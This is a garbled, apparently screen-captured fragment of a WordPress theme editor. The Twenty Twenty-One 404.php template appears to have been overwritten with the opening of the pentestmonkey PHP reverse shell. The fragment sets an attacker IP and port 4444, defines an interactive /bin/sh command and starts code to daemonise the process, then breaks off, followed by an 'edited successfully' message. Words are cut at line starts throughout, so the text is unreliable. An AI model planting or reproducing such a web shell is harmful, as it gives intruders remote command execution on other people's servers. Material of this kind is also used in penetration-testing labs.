 it Themes
enty Twenty-One: 404 Template (404.php)
cted file content:
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.4';  // CHANGE THIS
$port = 4444 ;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();
umentation: Function Name... Look Up
le edited successfully.